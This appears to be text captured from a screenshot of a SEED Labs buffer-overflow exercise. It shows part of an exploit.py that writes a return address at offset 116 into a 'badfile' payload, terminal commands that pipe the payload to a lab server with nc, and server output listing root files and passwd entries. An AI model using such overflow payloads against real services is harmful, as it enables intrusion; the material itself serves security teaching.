 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
exploit.py call_shellcode.c shellcode_32.py shellcode_64.py
SEEDLABS > Labsetup > attack-code > exploit.py > ...
35 offset = 116 # Change this number
36
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
42 with open('badfile', 'wb') as f:
43 f.write(content)
44
问题 输出 终端 端口 调试控制台 docker-compose - seed
seed@VM ~/S/L/attack-code> ./exploit.py
seed@VM ~/S/L/attack-code> cat badfile | nc 10.9.0.5 9090
seed@VM ~/S/L/attack-code> echo hello | nc 10.9.0.6 9090
^C⏎
seed@VM ~/S/L/attack-code [0|SIGINT]>
server-1-10.9.0.5 | -rw------- 1 root root 315392 Oct 18 12:00 core
server-1-10.9.0.5 | -rwxrwxr-x 1 root root  17880 Oct 18 06:35 server
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 709188 Oct 18 06:35 stack
server-1-10.9.0.5 | Hello 32
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 6
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd298
server-2-10.9.0.6 | ==== Returned Properly ====
SSH: 192.168.56.1 0 0 0 行 35，列 48 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit